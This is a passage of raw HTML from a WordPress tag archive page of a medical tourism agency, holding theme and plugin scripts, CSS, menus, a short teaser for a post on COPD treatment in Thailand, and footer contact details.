wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://almurshidimed.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5147b082cd" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://almurshidimed.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"cookie_retention_days":"30","beacon_url":"https:\/\/almurshidimed.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":0,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0,"track_url_change":0},"goals":[],"goals_script_url":"https:\/\/almurshidimed.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.7.5"};
/* ]]> */
</script>
<script type="text/javascript" async src="https://almurshidimed.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.5" id="burst-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/add-youtube-feed/includes/../js/youmax-pro.min.js?ver=49aa12971dec5f32046a93728318b034" id="utbap_lib_js-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/vamtam-love-it//includes/js/jquery.cookie.js?ver=49aa12971dec5f32046a93728318b034" id="jquery-cookie-js"></script>
<script type="text/javascript" id="love-it-js-extra">
/* <![CDATA[ */
var love_it_vars = {"ajaxurl":"https:\/\/almurshidimed.com\/wp-admin\/admin-ajax.php","nonce":"e8c3d42d87","already_loved_message":"You have already loved this item.","error_message":"Sorry, there was a problem processing your request.","logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/vamtam-love-it//includes/js/love-it.js?ver=49aa12971dec5f32046a93728318b034" id="love-it-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/modernizr.min.js?ver=49aa12971dec5f32046a93728318b034" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://almurshidimed.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://almurshidimed.com/wp-json/wp/v2/tags/1142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://almurshidimed.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.146.0" />

<meta name="google-site-verification" content="ue7fwWUTgx8mDK8Qppfh6FZhg0ZlxoiuHXDe3QQxgbQ" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8E8Z9ZPEFZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8E8Z9ZPEFZ');
</script>



<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3926477726588217&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.main-footer .gform_wrapper ul li.gfield {
    margin-top: 0px !important;
   
}
footer.main-footer .widget.widget_nav_menu .menu li.current_page_item a {
    padding: 8px;
}

#footer-sidebars .wpv_icon_link li {
    display: inline-block;
    margin-top: -45px;
    padding-left: 0px;
    padding-right: 49px;
    padding-top: 40px; 
}
#footer-sidebars .wpv_icon_link [data-icon-type="linkedin"] {
    color: #f1f2f5;
}
#footer-sidebars .wpv_icon_link [data-icon-type="twitter"] {
    color: #f8fbfd;
}
#footer-sidebars .wpv_icon_link [data-icon-type="googleplus"] {
    color: #ffff;
}
#footer-sidebars > .row .widget, #footer-sidebars > .row .widget:last-child {
    padding-bottom: 23px !important;
}


.home #rev_slider_2_1_forcefullwidth {
  margin-top: -72px !important;
}



.offer-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 20px;
  margin: 20px auto;
  max-width: 1200px;
}

.offer-container .offer {
  position: relative;
  width: calc(33.33% - 70px);
  background-color: #fff;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  padding: 20px;
  text-align: center;
  transition: all 0.3s ease;
}

.offer-container .offer:hover {
  transform: translateY(-10px);
  box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.2);
}

.offer-container .offer img {
  display: block;
  margin: 0 auto 10px;
  max-width: 100%;
  height: auto;
  object-fit: cover;
  border-radius: 10px;
}

.offer-container .offer h3 {
  margin: 0;
  font-size: 14px;
  font-weight: 600;
  line-height: 1.2;
  text-transform: uppercase;
  color: #333;
}

.offer-container .offer p {
  margin: 0;
  font-size: 10px;
  line-height: 1.5;
  color: #555;
}

@media only screen and (max-width: 991px) {
 .offer-container .offer {
    width: calc(50% - 20px);
  }
}

@media only screen and (max-width: 767px) {
.offer-container  .offer {
    width: 100%;
  }
}

.offer-container .sep-text.single.centered {
    display: none;
}

a.homepage-blogmore-btn {
    border: 2px solid #3695EB;
    padding: 10px 15px;
    display: block;
    text-align: center;
    max-width: fit-content;
    margin: 0 auto 40px auto;
    border-radius: 5px;
    font-weight: 600;
}

a.homepage-blogmore-btn:hover {
    background: #3695EB;
    color: #fff;
}

.social-sharing {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  margin: 20px 0;
}

.social-sharing a {
  display: inline-flex;
  margin-right: 5px;
  color: #fff;
  text-decoration: none;
  font-size: 20px;
  line-height: 1;
  width: 40px;
  height: 40px;
  background-color: #333;
  transition: background-color 0.3s ease;
  align-items: center;
  justify-content: center;
}

.social-sharing a:hover {
  background-color: #000 !important; 
}
.social-sharing a {
  background-color: #4267b2; /* Facebook blue */
}
.social-sharing a:nth-child(2) {
  background-color: #1da1f2; /* Twitter blue */
}

.social-sharing a:nth-child(3) {
  background-color: #0077b5; /* LinkedIn blue */
}

.social-sharing a:nth-child(4) {
  background-color: #bd081c; /* Pinterest red */
}

.social-sharing i {
  display: block;
  margin: 0;
  padding: 0;
  text-align: center;
  line-height: inherit;
}

		</style>
		</head>
<body data-rsssl=1 class="archive tag tag-refractory-asthma tag-1142 layout-full full pagination-load-more  wpv-not-scrolled has-page-header no-header-slider no-header-sidebars responsive-layout no-breadcrumbs no-slider-button-thumbnails sticky-header">
	<span id="top"></span>
		<div id="page" class="main-container">

		<div class="fixed-header-box">
	<header class="main-header layout-logo-menu">
			<div id="top-nav-wrapper">
				<nav class="top-nav text-social">
			<div class="limit-wrapper top-nav-inner">
				<div class="row">
					<div class="row">
						<div class="grid-1-2" id="top-nav-text">
	    
    <span class="eng-dt"> For Customer Service: &nbsp; <span class="icon shortcode theme " style="font-size:14px !important;color:#ffffff;"></span> &nbsp;<strong>+ 971 503318787 </strong></span>
    
</div><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.0/css/all.css" integrity="sha384-lKuwvrZot6UHsBSfcMvOkWwlCMgc0TaWr+30HWe3a4ltaBwTZhyTEggF5tJv8tbt" crossorigin="anonymous">
<div class="grid-1-2" id="top-nav-social">
<span>
    
    <span style="margin: 100px;"><a href="https://almurshidimed.com/"><img src="https://almurshidimed.com/wp-content/uploads/2018/12/En.png" alt="English Language" width="18px" height="auto" style="margin: 0px 0px;"></a>
	<a href="https://almurshidimed.com/arabic/"><img src="https://almurshidimed.com/wp-content/uploads/2018/12/sa.png" alt="Arabic Language" width="18px" height="auto" style="margin: 0px 0px;"></a>
	</span>
	<span class="eng-dt">Follow us on:</span><span class="arb-dt">تابعونا : </span></span>									<a href="https://www.facebook.com/almurshidimed" target="_blank"><span class="icon shortcode theme " style=""></span></a>												<a href="https://twitter.com/almurshidimed" target="_blank"><span class="icon shortcode  " style=""></span></a><a href="https://www.instagram.com/almurshidimed/" target="_blank"><span class="icon shortcode  " style=""></span></a>	
	<a href="tel:+66822004040" rel="nofollow" target="_blank" title=""><i class="fab fa-whatsapp"></i>
		<!--span class="icon before theme" data-icon-type="theme-call-end"></span--><span class="content"></span></a>
<a href="https://line.me/en/?almurshidimed" rel="nofollow" target="_blank" title=""><i class="fab fa-line"></i>
<span class="icon-line"></span>
<!--span class="icon before " data-icon-type="bubble"></span--><span class="content"></span></a>		</div>
<div class="grid-1-2" id="top-nav-social" style="display:none">
			<span><span class="eng-dt">Follow us on:</span><span class="arb-dt">تابعونا  : </span></span>
									<a href="https://www.facebook.com/almurshidimed" target="_blank"><span class='icon shortcode theme ' style=''>&#57387;</span></a>
												<a href="https://twitter.com/almurshidimed" target="_blank"><span class='icon shortcode  ' style=''>&#58159;</span></a>
																																					<a href="https://www.instagram.com/almurshidimed/" target="_blank"><span class='icon shortcode  ' style=''>&#58158;</span></a>
												<a href="tel:++971503318787" target="_blank"><span class='icon shortcode  ' style=''>&#58165;</span></a>
												<a href="https://line.me/en/?almurshidimed" target="_blank"><span class='icon shortcode  ' style=''>&#58167;</span></a>
					</div>					</div>
				</div>
			</div>
		</nav>
			</div>
		<div class="limit-wrapper">
	<div class="header-contents header-content-wrapper">
		<div class="first-row">
			<div class="logo-wrapper">
	<a href="#" id="mp-menu-trigger" class="icon-b" data-icon="&#57801;">Open/Close Menu</a>
		<a href="https://almurshidimed.com" title="Almurshidi Medical Tourism &#8211; Best Affordable Hospitals and Clinics" class="logo " style="min-width:100.5px">			<img src="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png" alt="Almurshidi Medical Tourism &#8211; Best Affordable Hospitals and Clinics" class="normal-logo" height="60.5" style="padding: 7.25px 0; max-height: 60.5px;"/>
			</a>
		<div class="mobile-logo-additions">
							<button class="header-search icon wpv-overlay-search-trigger">&#57645;</button>
			</div>
</div>

		</div>

		<div class="second-row has-search">
			<div id="menus">
				<nav id="main-menu">
		<a href="#main" title="Skip to content" class="visuallyhidden">Skip to content</a>
	<div class="menu-main-header-container"><ul id="menu-main-header" class="menu"><li id="menu-item-8250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8250"><a href="https://almurshidimed.com/"><span>Home</span></a></li>
<li id="menu-item-8252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://almurshidimed.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-8249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8249"><a href="https://almurshidimed.com/medical-services/"><span>Medical Services</span></a>
<div class='sub-menu-wrapper'><ul class="sub-menu">
	<li id="menu-item-8247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8247"><a href="https://almurshidimed.com/cosmetic-surgery/"><span>Cosmetic Surgery</span></a></li>
	<li id="menu-item-8242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8242"><a href="https://almurshidimed.com/non-surgical/"><span>Non-Surgical</span></a></li>
	<li id="menu-item-8244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8244"><a href="https://almurshidimed.com/dental-treatment/"><span>Dental Treatment</span></a></li>
	<li id="menu-item-8243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8243"><a href="https://almurshidimed.com/medical-treatments/"><span>Medical Treatments</span></a></li>
	<li id="menu-item-8530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8530"><a href="https://almurshidimed.com/stem-cells/"><span>Stem Cells</span></a></li>
</ul></div>
</li>
<li id="menu-item-11975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11975"><a href="https://almurshidimed.com/blogs/"><span>News</span></a></li>
<li id="menu-item-8241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8241"><a href="https://almurshidimed.com/contact-us/"><span>Contact US</span></a></li>
</ul></div></nav>			</div>
		</div>

		
					<div class="search-wrapper">
				
<button class="header-search icon wpv-overlay-search-trigger">&#57645;</button>			</div>
		
			</div>
</div>	</header>

	</div><!-- / .fixed-header-box -->
<div class="shadow-bottom"></div>
		
		<div class="boxed-layout">
			<div class="pane-wrapper clearfix">
								<div id="main-content">
					<div id="sub-header" class="layout-full has-background">
	<div class="meta-header" style="">
		<div class="limit-wrapper">
			<div class="meta-header-inside">
				<header class="page-header ">
				<div class="page-header-content">
											<h1 style="">
							<span class="title" itemprop="headline">Tag: <span>Refractory Asthma</span></span>
													</h1>
														</div>
			</header>			</div>
		</div>
	</div>
</div>					<!-- #main (do not remove this comment) -->
					<div id="main" role="main" class="wpv-main layout-full">
												<div class="limit-wrapper">

	<div class="row page-wrapper">
		
		<article id="post-11204" class="full post-11204 post type-post status-publish format-standard has-post-thumbnail hentry category-medical-services tag-best-doctors tag-best-hospitals tag-chronic-bronchitis tag-chronic-obstructive-pulmonary-disease tag-emphysema tag-pulmonary-disease-treatment tag-refractory-asthma">
						<div class="page-content">
								<div class="loop-wrapper clearfix regular normal paginated" data-columns="1">
		<div class="page-content post-header clearfix list-item post-11204 post type-post status-publish format-standard has-post-thumbnail hentry category-medical-services tag-best-doctors tag-best-hospitals tag-chronic-bronchitis tag-chronic-obstructive-pulmonary-disease tag-emphysema tag-pulmonary-disease-treatment tag-refractory-asthma" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
			<div>
				<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/the-best-chronic-obstructive-pulmonary-disease-treatment-in-thailand/" /><meta itemprop="datePublished" content="2021-09-22" /><meta itemprop="dateModified" content="2021-09-22" /><meta itemprop="headline" content="The Best Chronic Obstructive Pulmonary Disease Treatment in Thailand" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi/" /><meta itemprop="name" content="Almurshidi Medical Agency" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2021/09/Chronic-Obstructive-Pulmonary-Disease-Treatment.jpg" /><meta itemprop="width" content="739" /><meta itemprop="height" content="720" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fthe-best-chronic-obstructive-pulmonary-disease-treatment-in-thailand%2F&title=The+Best+Chronic+Obstructive+Pulmonary+Disease+Treatment+in+Thailand" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fthe-best-chronic-obstructive-pulmonary-disease-treatment-in-thailand%2F&text=The+Best+Chronic+Obstructive+Pulmonary+Disease+Treatment+in+Thailand" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fthe-best-chronic-obstructive-pulmonary-disease-treatment-in-thailand%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fthe-best-chronic-obstructive-pulmonary-disease-treatment-in-thailand%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2021%2F09%2FChronic-Obstructive-Pulmonary-Disease-Treatment.jpg&description=The+Best+Chronic+Obstructive+Pulmonary+Disease+Treatment+in+Thailand" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
		<div class="post-row">
	<div class="post-row-left">
	
<div class="post-date">
			<span class="top-part">
			22		</span>
		<span class="bottom-part">
			09 '21		</span>
	</div></div>
	<div class="post-row-center">
					<div class="post-media">
				<div class='media-inner'>
					
					<img width="480" height="369" src="https://almurshidimed.com/wp-content/uploads/2021/09/Chronic-Obstructive-Pulmonary-Disease-Treatment-480x369.jpg" class="attachment-post-loop size-post-loop wp-post-image" alt="Chronic Obstructive Pulmonary Disease Treatment" decoding="async" fetchpriority="high" srcset="https://almurshidimed.com/wp-content/uploads/2021/09/Chronic-Obstructive-Pulmonary-Disease-Treatment-480x369.jpg 480w, https://almurshidimed.com/wp-content/uploads/2021/09/Chronic-Obstructive-Pulmonary-Disease-Treatment-555x426.jpg 555w, https://almurshidimed.com/wp-content/uploads/2021/09/Chronic-Obstructive-Pulmonary-Disease-Treatment-360x276.jpg 360w, https://almurshidimed.com/wp-content/uploads/2021/09/Chronic-Obstructive-Pulmonary-Disease-Treatment-262x201.jpg 262w" sizes="(max-width: 480px) 100vw, 480px" />
									</div>
			</div>
				<div class="post-content-outer">
					<header class="single">
			<div class="content">
								<h3>
					<a href="https://almurshidimed.com/the-best-chronic-obstructive-pulmonary-disease-treatment-in-thailand/" title="The Best Chronic Obstructive Pulmonary Disease Treatment in Thailand">The Best Chronic Obstructive Pulmonary Disease Treatment in Thailand</a>
				</h3>
			</div>
		</header>
	<div class="post-content the-content">
	<p>COVID19 is the common problem which the people around the world have been experiencing for years and it is hard to deal with it especially when you have disease that is lung related.&nbsp; One of the diseases is the Chronic Obstructive Pulmonary Disease (COPD).&nbsp; Even the individual who has been fully vaccinated cannot escape from&#8230;</p>
</div><div class="post-meta">
	<nav class="clearfix">
		
									<div><span class="icon">&#57451;</span><span class="visuallyhidden">Category</span><a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a></div>
				<div class="the-tags"><span class="icon">&#57461;</span><span class="visuallyhidden">Category</span><a href="https://almurshidimed.com/tag/best-doctors/" rel="tag">Best Doctors</a>, <a href="https://almurshidimed.com/tag/best-hospitals/" rel="tag">Best Hospitals</a>, <a href="https://almurshidimed.com/tag/chronic-bronchitis/" rel="tag">Chronic Bronchitis</a>, <a href="https://almurshidimed.com/tag/chronic-obstructive-pulmonary-disease/" rel="tag">Chronic Obstructive Pulmonary Disease</a>, <a href="https://almurshidimed.com/tag/emphysema/" rel="tag">Emphysema</a>, <a href="https://almurshidimed.com/tag/pulmonary-disease-treatment/" rel="tag">Pulmonary Disease Treatment</a>, <a href="https://almurshidimed.com/tag/refractory-asthma/" rel="tag">Refractory Asthma</a></div>							
<div class="post-actions">
			
					<div class="love-count-outer">
				<div class="love-it-wrapper"><a href="#" class="love-it" data-post-id="11204" data-user-id="0"><span class="icon">&#57868;</span><span class="visuallyhidden">Love it</span></a> <span class="love-count">1</span></div>			</div>
		
			</div>	</nav>
</div>		</div>
	</div>
</div>	</div>
</div>			</div>
		</div>
</div>

			</div>
		</article>

			</div>


					</div> <!-- .limit-wrapper -->

				</div><!-- / #main (do not remove this comment) -->

			</div><!-- #main-content -->

							<footer class="main-footer">
											<div class="footer-sidebars-wrapper">
							<div id="footer-sidebars" data-rows="3">
	<div class="row" data-num="0">
																<aside class="cell-1-3  fit">
					<section id="nav_menu-13" class="widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://almurshidimed.com/medical-services/">Medical Services</a></li>
<li id="menu-item-8458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://almurshidimed.com/cosmetic-surgery/">Cosmetic Surgery</a></li>
<li id="menu-item-8455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8455"><a href="https://almurshidimed.com/non-surgical/">Non-Surgical</a></li>
<li id="menu-item-8457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://almurshidimed.com/dental-treatment/">Dental Treatment</a></li>
<li id="menu-item-8456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8456"><a href="https://almurshidimed.com/medical-treatments/">Medical Treatments</a></li>
<li id="menu-item-8685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8685"><a href="https://almurshidimed.com/stem-cells/">Stem Cells</a></li>
<li id="menu-item-8964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8964"><a href="https://almurshidimed.com/offers/">Offers</a></li>
</ul></div></section>				</aside>
																							<aside class="cell-1-3  fit">
					<section id="text-13" class="widget widget_text"><h4 class="widget-title">Contact Us</h4>			<div class="textwidget"><p>Almurshidi Medical Toursim LLC</p>
<p>Call UAE (Arabic): +971529414000 WhatsApp:<a href="https://wa.me/971529414000"> https://wa.me/971529414000</a><br />
Call UAE (English): +971503318787 WhatsApp: <a href="https://wa.me/971503318787">https://wa.me/971503318787</a><br />
Call Oman: +96891271744 WhatsApp: <a href="https://wa.me/96891271744">https://wa.me/96891271744</a><br />
Call Thailand: +6625060010 WhatsApp: <a href="https://wa.me/66880280280">https://wa.me/66880280280</a><br />
Call Saudi Arabia: +966115101665<br />
Call Kuwait: +96522204037<br />
Call Qatar: +97440196995<br />
Call India: +917901656853<br />
Call Turkey: +902129221616<br />
Call Nigeria: +2347001235352<br />
Call Czech Republic: +420234149807</p>
<p>E-mail: <a href="mailto:medical@almurshidi.com">medical@almurshidi.com</a></p>
<p>&nbsp;</p>
</div>
		</section>				</aside>
																							<aside class="cell-1-3  last fit">
					<section id="text-14" class="widget widget_text"><h4 class="widget-title">Follow Us On</h4>			<div class="textwidget"><div id="top-nav-social1" class="grid-1-2" style="padding: 0px auto; width: 100%;"><a href="https://www.facebook.com/almurshidimed"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/almurshidimed"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/almurshidimed/"><i class="fa fa-instagram"></i></a><a href="tel:+66822004040"><i class="fa fa-whatsapp"></i></a><a href="https://line.me/en/?almurshidimed"><i class="fab fa-line"></i></a></div>
</div>
		</section><section id="text-15" class="widget widget_text">			<div class="textwidget"></div>
		</section>				</aside>
										</div>
</div>						</div>
									</footer>

				
									<div class="copyrights">
						<div class="limit-wrapper">
						<div class="row "><div class="wpv-grid grid-1-3  wpv-first-level first unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-203388595c5132a14a20919cce2c7f1e"><span class="eng-dt">
<p style="color: #ffffff;">© 2023 - <a href="/">Almurshidi Medical Tourism Agency</a></p></span></div>


<div class="wpv-grid grid-1-3  wpv-first-level unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-2f339fbdc012c3fe9343488d65297e8f"><h5 style="color: #ffffff; text-align: center;"><a href="#" class="wpv-scroll-to-top wpv-simple-button-border">↑</a></h5></div>


<div class="wpv-grid grid-1-3  wpv-first-level unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-35fc8a71219de4cf2db89fd238565044"><span class="eng-dt">
<p style="color: #ffffff;  text-align: right;">For Customer Service &nbsp; &nbsp; <span class="icon shortcode theme " style="font-size:14px !important;color:#B5E0FC;"></span> &nbsp; &nbsp;<strong>+971 503318787 </strong></p></span>
</div></div>
						</div>
					</div>
							
		</div><!-- / .pane-wrapper -->

	</div><!-- / .boxed-layout -->
</div><!-- / #page -->

<div id="wpv-overlay-search">
	<form action="https://almurshidimed.com/" class="searchform" method="get" role="search" novalidate="">
		<label for="overlay-search-field" class="visuallyhidden">Search for:</label>
		<input id="overlay-search-field" type="text" required="required" placeholder="Search..." name="s" value="" />
		<button type="submit" class="icon theme">&#58889;</button>
			</form>
</div>


	<div id="scroll-to-top" class="icon">&#58023;</div>
<script id='wpvpm-menu-item' type='text/html'><li>
	<% if(children.length > 0) { %>
		<a href="#" class="has-children <%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a>
		<div class="mp-level">
			<div class="mp-level-header">
				<h2><%= title %></h2>
				<a class="mp-back" href="#"><%= WpvPushMenu.back %></a>
			</div>
			<ul>
				<% if(! (/^\s*$/.test(url)) ) { %>
					<li><a href="<%= _.escape(url) %>" class="<%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a></li>
				<% } %>
				<%= content %>
			</ul>
		</div>
	<% } else { %>
		<a href="<%= _.escape(url) %>" class="<%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a>
	<% } %>
</li></script><script id='wpvpm-menu-root' type='text/html'><nav id="mp-menu" class="mp-menu">
	<ul>
		<%= content %>
	</ul>
</nav>
</script><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/almurshidimed.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"c874110c19","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica 